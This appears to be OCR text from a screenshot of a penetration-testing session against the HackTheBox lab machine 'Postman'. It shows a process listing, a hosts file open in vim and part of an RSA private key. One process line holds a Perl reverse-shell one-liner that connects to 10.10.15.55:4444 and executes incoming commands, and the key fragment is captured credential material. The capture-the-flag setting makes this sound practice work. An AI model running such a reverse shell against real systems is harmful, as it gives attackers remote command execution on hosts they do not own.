 Applications Places Terminal Sat 4:26 AM 1
root@kali: ~/HTB/machines/postman
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~/HTB/machines/postman
root 4087 0.0 0.5 33084 5316 ? S 13:27 0:00 python -c
import pty; pty.spawn("/bin/bash")
root 4088 0.0 0.3 18640 3564 pts/3 Ss+ 13:27 0:00 /bin/bash
root 6258 0.0 0.7 107984 7304 ? Ss 13:37 0:00 sshd: red
is [priv]
root 6642 0.0 0.3 63048 3512 pts/2 S 13:38 0:00 su Matt
root 7318 0.0 5.0 118932 46452 ? S 13:38 0:00 /usr/shar
e/webmin/package-updates/update.cgi
root 7327 0.0 0.0 0 0 ? Z 13:38 0:00 [sh] <def
unct>
root 7345 0.0 0.7 28772 6764 ? S 13:38 0:00 perl -MIO
-e $p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$
ENV{$key}=$1;}}$c=new IO::Socket::INET(PeerAddr,"10.10.15.55:4444");STDIN->
fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};
root 14661 0.0 0.7 107984 7336 ? Ss 13:47 0:00 sshd: red
is [priv]
root 14916 0.0 0.0 0 0 ? I 13:47 0:00 [kworker/
u256:0]
root 17157 0.0 0.7 107988 6964 ? Ss 13:49 0:00 sshd: red
is [priv]
root 18499 0.0 0.7 107984 7220 ? Ss 13:50 0:00 sshd: red
is [priv]
root 20951 0.0 0.7 107984 7124 ? Ss 13:55 0:00 sshd: red
is [priv]
root 21052 0.0 0.7 107984 6960 ? Ss 13:55 0:00 sshd: red
is [priv]
root 21296 0.0 0.3 63048 3628 pts/4 S 13:56 0:00 su Matt
root 21446 0.0 3.3 96104 30608 ? R 13:57 0:00 /usr/shar
e/webmin/authentic-theme/session_login.cgi
root 21447 0.0 4.1 107140 38312 ? S 13:57 0:00 /usr/shar
e/webmin/authentic-theme/session_login.cgi
Matt 21451 0.0 0.1 14428 1056 pts/4 S+ 13:57 0:00 grep --co
lor=auto root
Matt@Postman:~$
127.0.0.1 localhost
127.0.1.1 kali
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
~
~
~
~
~
~
-- INSERT -- 9,1 All
P2JGlp9LWEerMfolbjTSOU5mDePfMQ3fwCO6MPBiqzrrFcPNJr7/McQECb5sf+O6
jKE3Jfn0UVE2QVdVK3oEL6DyaBf/W2d/3T7q10Ud7K+4Kd36gxMBf33Ea6+qx3Ge
SbJIhksw5TKhd505AiUH2Tn89qNGecVJEbjKeJ/vFZC5YIsQ+9sl89TmJHL74Y3i
l3YXDEsQjhZHxX5X/RU02D+AF07p3BSRjhD30cjj0uuWkKowpoo0Y0eblgmd7o2X
0VIWrskPK4I7IH5gbkrxVGb/9g/W2ua1C3Nncv3MNcf0nlI117BS/QwNtuTozG8p
S9k3li+rYr6f3ma/ULsUnKiZls8SpU+RsaosLGKZ6p2oIe8oRSmlOCsY0ICq7eRR
hkuzUuH9z/mBo2tQWh8qvToCSEjg8yNO9z8+LdoN1wQWMPaVwRBjIyxCPHFTJ3u+
Zxy0tIPwjCZvxUfYn/K4FVHavvA+b9lopnUCEAERpwIv8+tYofwGVpLVC0DrN58V
XTfB2X9sL1oB3hO4mJF0Z3yJ2KZEdYwHGuqNTFagN0gBcyNI2wsxZNzIK26vPrOD
b6Bc9UdiWCZqMKUx4aMTLhG5ROjgQGytWf/q7MGrO3cF25k1PEWNyZMqY4WYsZXi
WhQFHkFOINwVEOtHakZ/ToYaUQNtRT6pZyHgvjT0mTo0t3jUERsppj1pwbggCGmh
KTkmhK+MTaoy89Cg0Xw2J18Dm0o78p6UNrkSue1CsWjEfEIF3NAMEU2o+Ngq92Hm
Activate Windows
Go to Settings to Activate Windows.
-----END RSA PRIVATE KEY-----
root@kali:~/HTB/machines/postman#
[htb] 0:vim* 1:passwordcrack- "kali" 04:26 14-Mar-20